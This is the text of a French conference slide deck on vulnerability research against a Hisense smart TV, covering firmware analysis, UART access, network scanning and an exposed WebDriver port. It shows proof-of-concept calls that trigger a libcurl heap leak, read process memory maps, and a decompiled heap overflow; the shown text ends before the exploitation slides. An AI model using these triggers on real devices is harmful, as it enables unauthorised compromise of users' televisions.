Slide 1
From jack to root
Recherche de vulnérabilités sur une télévision Hisense

Slide 2
whoami
@Tomtombinary
http://www.tomtombinary.xyz
https://www.root-me.org/Tomtombinary
https://github.com/Tomtombinary
https://twitter.com/tomtombinary
Aperi’Kube team

Slide 3
Le programme télé
Reconnaissance
Le produit
Source d’informations
Accès physique
Analyse du firmware
UART
Résultats
Recherche de vulnérabilités
Surface d’attaque réseau
Surface d’attaque logicielle
Vulnérabilités
Exploitation
Elévation de privilèges
Stratégie
BigBang
Exploitation
Post-exploitation
Navigateur
Introduction
Rappels
Stratégie
Exploitation

Slide 4
Reconnaissance

Slide 5

Le produit
Le produit
Reconnaissance
TV Hisense – H50B7500
Notes:
TV Hisense acheté fin 2019
Date de production 25/10/2019

Slide 6

Surface d’attaque
Sources d’informations
Connexion réseau filaire ou WiFi
Bluetooth (Application smartphone RemoteNow)
Interface Utilisateur
Prise service non documenté dans le manuel
Possibilité de brancher un disque dur ou une clé USB
Module CI (Common Interface) : Système de contrôle d’accès des programmes et services payants
Existant :
DVB-T (Digital Video Broadcasting – Terrestrial) : DefCamp 2016 - DVB-T HACKING
https://www.netsparker.com/blog/web-security/hacking-smart-tv-command-injection/
Rooting Samsung Q60T Smart-TV ( Sthack 2022 )
Reconnaissance
Extrait du manuel utilisateur

Slide 7

FUN
Sources d’informations
Hit menu on the remote
Tap right to enter the full menu
Scroll down to sound
Tap right and select Advanced Audio Settings
Scroll down and highlight the Balance slider, make sure it is on 0
Enter 1969 on your remote
The menu will disappear and a green "M" will appear at the top left
Hit menu on the remote, this time a service menu will appear
Reconnaissance

Slide 8
Accès physique

Slide 9

Récupérer le firmware
Analyse du firmware
Accès physique
Lien du firmware dans la procédure de mise à jour par USB

Slide 10

Firmware format
Analyse du firmware
Accès physique
header textuel
Commentaire « mstar »

Slide 11

Unpack firmware
Analyse du firmware
Accès physique

Slide 12
Firmware format
Format du firmware
[…]
# File Partition: tvservice
mmc erase.p tvservice
filepartload 0x27800000 $(UpgradeImage) 0x1dce9000 0x24271dc
mmc unlzo 0x27800000 0x24271DC tvservice 1
filepartload 0x27800000 $(UpgradeImage) 0x20111000 0x3362494
mmc unlzo.cont 0x27800000 0x3362494 tvservice 1
[…]
Accès physique
script uboot
Header
0x4000
padding
data chunk
Nom de partition
data chunk
Offset par rapport au début du fichier
data chunk
Taille du bloc
Type de compression
Notes:
U-boot c’est un bootloader opensource utilisé pour les système embarqué

Slide 13
Firmware analysis
Analyse du firmware
Accès physique
$ file tvservice.img
tvservice.img: Linux rev 1.0 ext4 filesystem data, UUID=2b73d558-2369-4454-b167-15cc368fa9b4, volume name "tvservice" (extents) (large files)
Fichiers | Commentaire
KL.img | u-boot legacy uImage, Linux-4.9.44+, Linux/ARM, OS Kernel Image (Not compressed)
RFS.img | Squashfs filesystem, little endian, version 4.0, zlib compressed
dtb.img | Device Tree Blob version 17
tvservice.img | Linux rev 1.0 ext4 filesystem data
usrfs.img | Linux rev 1.0 ext4 filesystem data
optfs.img | Linux rev 1.0 ext4 filesystem data
…

Slide 14
Filesystem analysis
Analyse du firmware
Accès physique
Monter le système de fichiers
$ sudo mount –t squashfs RFS.img /mnt/squashfs
$ ls –lna /mnt/squashfs/etc
[…]
-rwxr-xr-x 1 999 999 97 4 déc. 2019 inittab
-rwxrwxr-x 1 999 999 175 4 déc. 2019 insmoddrv_pre.sh
-rwxrwxr-x 1 999 999 1367 4 déc. 2019 insmoddrv.sh
lrwxrwxrwx 1 999 999 24 4 déc. 2019 localtime -> /var/local/etc/localtime
-rwxrwxr-x 1 999 999 240 4 déc. 2019 login.sh
-rwxr-xr-x 1 999 999 1112 4 juin 2009 minicom.users
-rwxr--r-- 1 999 999 695 17 janv. 2011 nscd.conf
-rwxrwxr-x 1 999 999 464 4 déc. 2019 nsswitch.conf
-rwxr-xr-x 1 999 999 5209 4 déc. 2019 passwd
Notes:
- inittab : décrit l’ensemble des processus qui doivent être lancés au démarrage du système
login.sh : le nom attire l’œil

Slide 15
Filesystem analysis
Analyse du firmware
Accès physique
/etc/inittab
/etc/login.sh

Slide 16
UART : Universal Asynchronous Receiver Transmitter
UART
Accès physique
Les données sont émises sous forme de trame :
Bit de start à 0
Données : 5 à 9 bits ( couramment 7 à 8 bits)
Bit de parité pour vérifier l’intégrité de la trame (optionnel)
Bit de stop à 1
Tx
Tx
Rx
Rx
1
D0
D1
…
Dn
Parité
start
stop
0
Vitesse de transmission ?
Notes:
UART : Emetteur récepteur asynchrone universel, ce terme défini un protocole dédié à l’échange de données série entre deux appareils.
Les données UART sont émises sous forme de trame.
Bit de parité pour la détection d’erreur:
Parité paire, ce bit est réglé de manière que le nombre total de 1 dans la trame sera pair
Parité impaire, ce bit est réglé de manière que le nombre total de 1 dans la trame sera impair
L’UART est asynchrone, pas d’horloge, les deux extrémités doivent émettre à la même vitesse prédéfinie, afin d’avoir la même durée de bit.

Slide 17
Baudrate
UART
Accès physique
Extrait du script u-boot:
[…]
setenv MS_RFS root=/dev/mmcblk0p7 rootfstype=squashfs rw rootwait
setenv bootargs cusdata_projectid=1 vmalloc=700M quiet console=ttyS0,115200 $(MS_RFS) init=/init CORE_DUMP_PATH=/var/core_dump.%p.gz

Slide 18


DIY
Accès physique
UART
Bus Pirate + Arduino ProtoShield + Cable Jack = TV Connector

Slide 20

Results
Résultat
Accès physique
~40 services
~20 services réseau
Beaucoup de binaires de déploiement / test / debug (gdb, test_remotapp_cli_api, …)
hisenseUI ~40Mo : interface utilisateur
tvmain ~60Mo : cœur du système
utilisateur avec peu de droit : shell

Slide 21
Recherche de vulnérabilités

Slide 22
Scénario
Surface d’attaque réseau
Recherche de vulnérabilités
192.168.1.1
192.168.1.48
192.168.1.67

Slide 23
Surface d’attaque réseau
Surface d’attaque réseau
Recherche de vulnérabilités
Nmap scan report for Host-001 (192.168.1.67)
Host is up (0.0043s latency).
Not shown: 65524 closed ports
PORT STATE SERVICE
1969/tcp open lipsinc1
4444/tcp open krb524
7681/tcp open unknown
10001/tcp open scp-config
36668/tcp open unknown
36669/tcp open unknown
38400/tcp open unknown
39500/tcp open unknown
45473/tcp open unknown
56789/tcp open unknown
56790/tcp open unknown
MAC Address: 10:C7:53:D9:0B:FE (Unknown)
$ nc 192.168.1.67 4444
zddsd
HTTP/1.1 500 Internal Error
Content-Type:text/html
Content-Length:27
Error parsing HTTP headers.
WTF
$ curl http://192.168.1.67:4444
Unknown command

Slide 24
Webdriver
Surface d’attaque réseau
Recherche de vulnérabilités
Connection from Host-001 50274 received!
GET /index.html HTTP/1.1
Host: 192.168.1.48:8000
Connection: keep-alive
User-Agent: Mozilla/5.0 (DirectFB; Linux x86_64) Cobalt/19.lts.3.194831-qa (unlike Gecko) v8/6.5.254.43 skia Starboard/10 _DESKTOP__/ (, , ) (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36 FVC/4.0 (Hisense; SmartTV_2019_1; )
Accept-Encoding: gzip,deflate
Accept-Language: en-US
Accept-Charset: utf-8
Notes:
Un WebDriver permets de piloter un navigateur de manière native, comme le ferait un utilisateur, soit localement, soit sur une machine distante en utilisant le serveur Selenium.
Cela permet d’automatiser les tests sur le navigateur.

Slide 25
Surface d’attaque navigateur
Surface d’attaque logicielle
Cobalt est un conteneur d’application HTML5/CSS/JS conçu pour les systèmes avec peu de ressources
Composants | Version | Commentaires
V8 Engine | 6.5.254.43 (Feb 2018) | https://bugs.chromium.org/p/chromium/issues/detail?id=831943 https://bugs.chromium.org/p/chromium/issues/detail?id=913296
libcurl | 7.50.2 (Sept 2016) | CVE-2017-1000100
libsqlite3 | 3.21.0 (Oct 2017) | Magellan vuln ?
libzint | 2.4 | Bibliothèque logicielle pour encoder des données sous la forme de QRCode ou codes barres
glibc | 2.18 (Aug 2013)

Slide 26
API Javascript
Recherche de vulnérabilités
Surface d’attaque logicielle
from selenium import webdriver driver = webdriver.Remote(command_executor='http://192.168.1.67:4444/',desired_capabilities={'browserName':'cobalt','platform':'linux’}) JS="return Object.keys(window);" driver.execute_script(JS)
modeljs
system
hisense
setMachineName
SwitchOffTv
file
FactoryReset
…
downloadAsync
read
source
write
qrCode
network
…
Notes:
On recherche tout les objets globaux Javascript

Slide 27

downloadAsync
Recherche de vulnérabilités
Surface d’attaque logicielle
Notes:
downloadAsync utilise la libcurl

Slide 28
CVE-2017-1000100
Recherche de vulnérabilités
Vulnérabilités
Après reverse il s’avère que downloadAsync s’appuie sur la libcurl 7.50.2 vulnérable à la CVE-2017-1000100. When doing a TFTP transfer and curl/libcurl is given a URL that contains a very long file name (longer than about 515 bytes), the file name is truncated to fit within the buffer boundaries, but the buffer size is still wrongly updated to use the untruncated length. This too large value is then used in the sendto() call, making curl attempt to send more data than what is actually put into the buffer. The sendto() function will then read beyond the end of the heap based buffer.
curl/lib/tftp.c:
snprintf((char *)state->spacket.data+2, state->blksize, "%s%c%s%c", filename, '\0', mode, '\0’); sbytes = 4 + strlen(filename) + strlen(mode); […] senddata = sendto(state->sockfd, (void *)state->spacket.data, (SEND_TYPE_ARG3)sbytes, 0, state->conn->ip_addr->ai_addr, state->conn->ip_addr->ai_addrlen);
Notes:
TFTP ( Trivial File Transfert Protocol ) est un protocole simplifié de transfert de fichiers.
Contrairement à FTP il ne gère le listage de fichiers.
Lorsqu’on demande un fichier en TFTP, le client envoye un paquet contenant le nom du fichier. Ce paquet fait au maximum blksize.
Le nombre d’octets est calculé en fonction de la taille du nom de fichier strlen(filename) qui peut être plus grande que la taille du paquets, il y’a out of bound read.

Slide 29

CVE-2017-1000100
Recherche de vulnérabilités
Vulnérabilités
hisense.file.downloadAsync("tftp://192.168.1.48:6969/myfile"+"A".repeat(4096),"toto",1,4);
HEAP LEAK

Slide 30
God memory leak
Recherche de vulnérabilités
Vulnérabilités
hisense.file.downloadAsync("file:///proc/self/maps","toto",1,4); return hisense.file.read("toto",1);
00008000-02683000 r-xp 00000000 b3:1c 6684 /usr/local/opt/hisenseUI/bin/hisenseUI
0268b000-0268f000 r--p 0267b000 b3:1c 6684 /usr/local/opt/hisenseUI/bin/hisenseUI
0268f000-0269c000 rw-p 0267f000 b3:1c 6684 /usr/local/opt/hisenseUI/bin/hisenseUI
0269c000-026b8000 rw-p 00000000 00:00 0
026bb000-02d8b000 rw-p 0268b000 b3:1c 6684 /usr/local/opt/hisenseUI/bin/hisenseUI
0380c000-0391c000 rw-p 00000000 00:00 0 [heap]
20000000-20001000 rw-s 00000000 00:06 57 /dev/fusion0
20010000-20112000 rw-s 00000000 00:0f 162 /tmp/fusion.0.1
[…]
be6fb000-be71c000 rwxp 00000000 00:00 0 [stack]

Slide 31
Heap overflow
Recherche de vulnérabilités
Vulnérabilités
int __fastcall Zint_Create_QrCode(unsigned __int8 *buffer, int buff_len, const char *outfile, int *err_code) { zint_symbol_t *symbol; // r6 int v10; // r8 [...] symbol = (zint_symbol_t *)ZBarcode_Create(); if ( !symbol ) return -4; if ( outfile ) { if (!strstr(outfile, "png") && !strstr(outfile, "eps") &&
!strstr(outfile, "svg") ) { [...] } strcpy(symbol->outfile, outfile); // OVERFLOW } [...]

Slide 32
Heap overflow
Recherche de vulnérabilités
Vulnérabilités
Zint_Create_QrCode:
struct zint_symbol_t { […]
char outfile[4096]; float fscale; int option_1; int option_2; int option_3; int show_hrt; int input_mode; char text[128]; int rows; int width; char primary[128]; char errtxt[100]; char encoded_data[31684]; int row_height[178]; char* bitmap; int bitmap_width; int bitmap_height; struct zint_render *rendered; };
v10 = ZBarcode_Encode_and_Print(symbol, buffer, buff_len, 0); […] ZBarcode_Clear(symbol); ZBarcode_Delete(symbol);
void *__fastcall ZBarcode_Clear(zint_symbol_t *a1) { int v2; // r6 int v3; // r4 void *bitmap; // r0 [...]
bitmap = (void *)a1->bitmap;
[...]
if ( bitmap ) { free(bitmap); a1->bitmap = 0;
}
a1->bitmap_width = 0; a1->bitmap_height = 0;
return bitmap; }

Slide 33
Heap overflow
Recherche de vulnérabilités
Vulnérabilités
Charset de la payload réduit par
strcpy : pas d’octets null
